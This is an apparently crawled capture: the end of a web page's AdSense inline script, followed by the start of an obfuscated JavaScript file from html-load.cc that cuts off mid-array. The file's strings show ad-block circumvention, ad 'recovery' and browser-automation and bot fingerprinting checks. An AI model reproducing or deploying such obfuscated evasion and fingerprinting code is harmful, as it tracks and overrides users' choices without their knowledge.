true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"LcyAaeqZHo2G_b8P28m-2AM"}],"bg":{"i":"https://www.google.com/js/bg/wSYR5N8rgFGs41_S9hNxBEIcp_62bIbWjkvkYjRXQDA.js","p":"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[base64]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[base64]/u3jKXhy4WLweSojokP5YmcaICLFKgqc9lm6XYCVs3PEjd3wA3GKkIUoM8H0OkNCwqjjX/dWZ5qb4T8Zcxw9NEI6Pz+/MS4EvqJBANsScmTouzAxsxuZjlajAEImLzEF8Jiok4+VjRxPUEuQW9DEhto6B5wd/Y1cZKGasMs+ZJOY1hzRfnAVqPSSJLIvtdE5uHTBhTjmh5BCdsakYrqDd2u3/QHTbOwuS6GqdS2QxTgx8cZIITu50YPFe/lcVN4VGsMmWrnf7f55fjgo/jiUszyNOkfzV3taU8FMfDNdYJSnd25sFJZbEkb1PHU+/NtfYA77pgofXQhWbfXKOyj5KYu34/qpoNEgZ48pB2yJsRROKEiZLMfcr76/UWE+rRJ42uFQjVcEZm4Gjx8RIB0tuhraGXlqSsh2CBtbnklFxjxiaGy4cGb8LhvnWxo+W3T95/[base64]/[base64]/RlpUZViaIOwJq41VEJ8CJcPB1yF76MsbNOvcfvC2CySiLKlFBBx8AmNxwgLfYtVx6g4ivgbLhwNJtWn4y9M5PB2hmHZDVFpJxJoDB7nqp4G34uvqBxUCK1mz22m0Bl6HJX37TSIUh2agwqn/3hIl5J2ht4zgnHHgo2wmaTYiuAfV3wA58iGCDIKbLP2TUSNtTeuGuUGfc5kIejH0cPFACQj8xhBJ+b7OZ4hoYPTXMNG7fTMR8W9BW4YdowPz0kMMgOPfWZ/XvIQGdNI2VkrLqS/EW2uPmeGe6VBrtcTD4yTtqeZTUXmSvFlswDsT712Q9Nggvz086KdC7FqZH5FuEYs1f698dOopHcK7bvnLKkmsTLxPWJKZkAepaVv0rk1c1wQmKexOFMS4Y1Dvzn+MWAnROqK4ancbhFpQ2uFXF5EGiurrh9FHT26VcsQ0dVFS/tDvg0ik3xfPvoR2n52pDQAWoOOEpmkq0U6QB1YCArkrfIYPAdtXbOIl2Xn4mommbr46ssmYGuWVefXRy7TTRVrvVlPGbtW4A5XidZPpF1cGJDOt0WQ8L/C57OPEm5UMedmGhss3b6nwFWVyTFei4wlNqOSmDTvfmG8xE8nf2EXnwiWJbNTWNAd+EOLKDNlF6zPt4PVktI3Jhbo6gvzHsEXbnCmIa8sno41ellPwke8sINUuEF/fmJEuH66CMQPFzXWQJT0Qo9KSI7ofuYhae7noy+ZMza2FPsBtE5InVJT07sSld9/N/[base64]/btajMgVIR1EBOLYUdP7Y14iC6YDNqm8tMmXPcDQTK+FhTQk5ZitJdCGlpGrhcXTcU1gDcDUa+Flnc0YJV5SBrp6ZHGYAFx6jM+ayDs1sqAR47xLVf/yrD56oWuEqftFaf+WwPdl4fW5F9L9vYSQTGP2gKrji2MTAhxp6jTeE0FbYzErMiNj5HZKzOrfwMp+Qj6qZb77sUsNfQruQPuczIFs/[base64]/uHvYD2RIYyt+8IPlpkGjvbKhQZKF7zIjU+hRbkctqag7gPeJJFSxNp5zvDJ1hZt3uJoxotO2uHgxs5rOyPePjEQpl4OzPm+vSV/f1lTMYWG51nVyb7TV256C/aHLmJhk0FDooHseDeUzFA9MS894Q3fwWiWPRd86MiDp7DNq8CBFpc9mP8YiFowWGF9lP77NZop86cENl5Sj7FPWGIzl/vORPlANdGFa7L5eV3GMmoNKy5f5yphh2rurjUFJ/nY1tExqP0WfrKsdneNyND6ovGc0JQK+PTjPTNSZrbcsbDoP1zlhRgsFozKkexsX8h22PASvIF8v0r/dA40l+yvXV0Mcg6DOXEMJj2swJojsEWTZ8XZb9cXzhyuX3IedDhhGaxKAVYPOQhhkbnYNK57OYXdPlB65T6Xbj32iFJ/Pkc6g81iPojlBcZeVYBF63yDV3uRJvDSyk5JhXwfb1i/ol0OMWZGUyvQMQva5VEmdRCIn0Dnh1jUVg/x/dY7jXkD13qEMyqQ7fFNwiWVa4zIS4LI3amtcjGu4XdSRHQqmQgm8MsddzA9rJYGrxKH2Ayr56RiiEg27daQDnmQLx9B/cDvdYkT5wMnm/8oRk/XaRfNNzbXf3wNMA/o3+ySotZ8hKtKMaNXF3uuqHIVG2Lcu3TVRkj0V8m+TE4boHW57z/TVA/kl35qARfPxqcznkGwTNhebrPfE/8tqinEkuPeD6L8/LQ4tm5Jz/imRLObuf1wgNFftOPCdmWgQVeexzVZRhjUJ0AyQ//m+4EINzKu8iPGxJ+Bz8xJ0oLYxr88x75Rcb3wjsM4wMWwplY3F7PJ7YOy/zW1QVdGCQA5zVlgYhqQHwNUM8H7QqJipkmvqxeQBb3cl9ZE1RVHu/n+J1TIEhhBpr9tMUKd0sBXQBxNI2d1vAACEehpyy7OErvHRzlHn+Gqw7XKqQ+ECBnqiyXBL34o2cEP/[base64]/HgoQ2mvGESLWSu8+lUCr0+3AlB5yxFv9KR9U5ZO55c2pDdU608Acco7+44p+uY7FW/hFePm86Gs37KmBIv0x0pvD2fjhSFTk/[base64]/4uSblsDrI5ZG/ZAKPZNAOeJ14HYBLMP/jbC6gbhLrhXDC2tur5YwNB7lg5Pces1i3x5Og3nkAXoawZGSstzHoO9R+YNQatHGIMfwgL2CWkyDW1otVIdeyYgU0tQ1w2RKDCnAXYkumxsMvHUs9AMbXM6CuilSE2KGVNOF8EbYIwdtFFLuFdE4kt6zSSfMZ7dDRPbWBnw/AEMNXlBLqs4q0NYQvdmQOmDRLMCxhMrBGENs0t6OrJYSzS3Vtpl3NsrcuH8nxk4yZ1YL5RwJehLe28F7xfCs/rzBCxBTxI8knBk0SkBGSoOnoqny0unQ9j1lT4fvZVBnQrT95vte+Yi9j6/Kc1uvZtgwKrd/k3u32uaGfSZJdbt9MGqW1LQkCdkN7aJD83DhizUNY21XAiTdCuXpDLigEB7U+9guUkXpigKaBnLHTnGi7OwEJS7BWK1tIQpORGJdaVrAeHztF7bXHlb0oUmRU8qTq0ApviiQwxx52wAGd8x6vti2BgI9saQ\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"LcyAaeqZHo2G_b8P28m-2AM"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="VCkhQPbDFN9N5c3d2PFnFw"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128313
content:
// 
!function(){function a1W(){const t=["reverse","que","okNetworkStatusCodes","idx","<length>{1,2}","_serializeMappings","[<compound-selector>? <pseudo-compound-selector>*]!","googletag","isBalanceEdge","brave","auto|start|end|left|right|center|justify","<'top'>{1,2}","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","isEncodedUrl","as_","compareByGeneratedPositionsDeflatedNoLine","slotRenderEnded","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","ins","[auto|reverse]||<angle>","is_original_cmp_blocked","addMapping","match","tagName","PerformanceEntry","[normal|small-caps]","walkContext","line","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","navigator.permissions.query is not a function","findAll","fill","lvi","RENDERER","addAtrule_","HTMLFormElement","Rule","token","ZndiaA==","<bg-position>#","content_area","innerWidth","normal|spell-out||digits||[literal-punctuation|no-punctuation]","localStorage","abc","XXX","matchDeclaration","port","http:","Expected more digits in base 64 VLQ value.","lastChild","last_bfa_at","<declaration-value>?","charCode","filename","<body",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<complex-selector-list>","https://html-load.cc","(E2) Invalid protect url: ","[<container-name>]? <container-condition>","listenerId","nodes","skipUntilBalanced","Vertical line is expected","aWQ=","Lexer matching doesn't applicable for custom properties","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","SyntaxError","<position>","blocking_ads","compareByOriginalPositionsNoSource","pubads","<single-animation-timeline>#","event_sample_ratio","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","https://img-load.com","__gpp","JSON","[contextual|no-contextual]","i|s","<'pause-before'> <'pause-after'>?",'<script src="',"<geometry-box>#","History","http","split","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","add|subtract|intersect|exclude","startLine","xhr","ad_unit_path","none|<shadow-t>#","[jis78|jis83|jis90|jis04|simplified|traditional]","for","Hex digit or question mark is expected","ssmas","step-start|step-end|steps( <integer> [, <step-position>]? )","copy","none|<string>+","isNameCharCode","consumeUntilBalanceEnd","requestIdleCallback","image-set( <image-set-option># )","CDO","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__webdriverFunc","saturate( <number-percentage> )","_ignoreInvalidMapping","https://static.criteo.net/js/ld/publishertag.prebid.js","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","marker-mid","INTERSTITIAL","MozAppearance","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","reserved2Input","pubstack","lvmax","<pseudo-page>+|<ident> <pseudo-page>*"," | value: ","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","center|start|end|flex-start|flex-end","read-only|read-write|write-only","ad-unit","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","auto|<integer>","<'inset-inline'>","protectUrlContext","dggn","<string>|<custom-ident>+","loaded","webkitTemporaryStorage","<'margin-block-end'>","combinator","fromSetString","setPAAPIConfigForGPT","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",", y: ","upload","width-equal-or-greater-than","[first|last]? baseline","denied","workers.dev","Element","content|<'width'>","Element_innerHTML","isBlocked","light","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","auto|loose|normal|strict|anywhere","onorientationchange","consume","matchRef","content|fixed","[recovery] __tcfapi removeEventListener","config","toSetString","chromium","Wrong value `","srcset","loader","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isInAdIframe","__isPrebidOnly event listener removed","next","getAtrule","ACK_VISIBLE","abs","CSSStyleDeclaration","recognizer","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","indiatimes.com","CefSharp","visible|hidden|clip|scroll|auto","butt|round|square","\n  syntax: ","pubkey","unsafe|safe","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","853770ekZuof","callback",'iframe[name="',"Selector is expected","-webkit-calc(","context","initLogMessageHandler","auto|none|preserve-parent-color","rotateZ( [<angle>|<zero>] )","pub_300x250","<clip-source>|[<basic-shape>||<geometry-box>]|none","[auto|<length-percentage>]{1,2}","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","params","<shape-box>|fill-box|stroke-box|view-box","nextSibling","gptDisabled","media","cmVzZXJ2ZWQxT3V0cHV0","[lining-nums|oldstyle-nums]","isEmpty","miter|round|bevel","Wrong node type `","url-token","/negotiate/script-set-value","freestar","leftComparison","prev","Profile","element out of viewable window","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","child_last","_blank","visible|hidden","insertRules","none|left|right|both|inline-start|inline-end","[<length>|<number>]{1,4}","prototype","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","AtrulePrelude","frames","NmFreWhvcjgwbTM3c2xmdzF2eHA=","teads","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","json","a3luYg==","Url or Function is expected","[<ident-token>|'*']? '|'","Element_id","addModule","Unknown at-rule","http://localhost","lines","firefox","onmessage","POST","element display none important","scrollY","keys","slimerjs","balance","tagNameFilter","__lastWatirConfirm","env( <custom-ident> , <declaration-value>? )","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","none|forwards|backwards|both","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","tb|rl|bt|lr","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","tail","auto|never|always","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","generic","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","focus/","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","throw new Error();","[<image>|<string>] [<resolution>||type( <string> )]","inventoryId","<ident>","webkitResolveLocalFileSystemURL",", width: ","path","interval","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","outerWidth","isFailed","none|chained","Unknown node type:","lookupType","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","name","<line-style>","none|<dashed-ident>#","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","all|<custom-ident>","selectors","findIndex","List<","window","../","command",'<\/script><script src="',"gpt","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","v4ac1eiZr0","always|[anchors-valid||anchors-visible||no-overflow]","svmax","<time>|none|x-weak|weak|medium|strong|x-strong","SupportsDeclaration","` in `","parseRulePrelude","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<outline-radius>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","dvb","dvw","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","Event","img_dggnaogcyx5g7dge2a9x2g7yda9d","Expected ","__sa_","/getconfig/sodar","span","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","encode","cmVzZXJ2ZWQx","keepOriginalAcceptableAds","<'inset-block-start'>","source","exports","releaseCursor","marginheight","stopImmediatePropagation","drag|no-drag","contentWindow","<combinator>? <complex-selector>","intersectionRatio","scaleY( [<number>|<percentage>] )","<bg-image>#","normal|text|emoji|unicode","<angle>","DisallowEmpty","matches","Too many hex digits","langenscheidt.com","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","EventTarget_addEventListener","whitespace-token","$1   ","cache_adblock_circumvent_score","DOMParser_parseFromString","<string>|<image>|<custom-ident>","auto|isolate","consents","setTargeting","window.parent.parent.confiant.services().onASTAdLoad","BotdError","[<integer [0,∞]> <absolute-color-base>]#","parseWithFallback","<family-name>","none","server","dvh","rhino","_set","[<geometry-box>|no-clip]#","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]",", scrollX: ","[auto|block|swap|fallback|optional]","Mesa OffScreen","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","MatchOnceBuffer","Number sign is not allowed","height-equal-or-greater-than","<counter-style>|<string>|none","fromCodePoint","should_apply_gdpr","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","recovery","__fpjs_d_m","<attachment>#","Raw","none|<custom-ident>+","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","auto|<color>","<keyframe-selector># { <declaration-list> }","a24xZWhvNmZqYnI0MHB4YzlpMnE=","now","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","fill|contain|cover|none|scale-down","cefsharp","normal|reset|<number>|<percentage>","PTZhMEc+UE9vMzdudj94JjFgXTJ0",'" is not in the set.',"mustIncludeStrings","/pagead/drt/ui","jkl","normal|<try-size>","<'margin-top'>","ACK_INVISIBLE","[[<integer>|infinite]{2}]#|auto","sqrt( <calc-sum> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","isValidPosition","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Scheduler Terminated with unexpected error: ","inventory_id","url(","rawMessage","AnPlusB","aXRoYw==","<length> <length>?","previousElementSibling","<counter-style-name>|symbols( )","cqmin","Document_querySelectorAll","<mf-name>","<relative-real-selector-list>","wdioElectron","auto|<color>{2}","Window_setTimeout","right","isVisibleNode","s.amazon-adsystem.com","jsSelector","auto|none","cachedResultIsInAdIframe","__webdriver_script_function","race","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","reserved2","<\/script>","replaceSync","marker-start"," cmp inserted","write","rlh","consumeUntilExclamationMarkOrSemicolon","use",", height: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","( <declaration> )","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","file","generatedLine","filter","heightEval","background-color","fromArray","semicolon-token","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<html><head></head><body></body></html>","gecko/","toStringTag","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<compositing-operator>#","side_ad","atrulePrelude","/cdn/adx/open/integration.html","<compound-selector> [<combinator>? <compound-selector>]*","types","ivt","analytics","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? 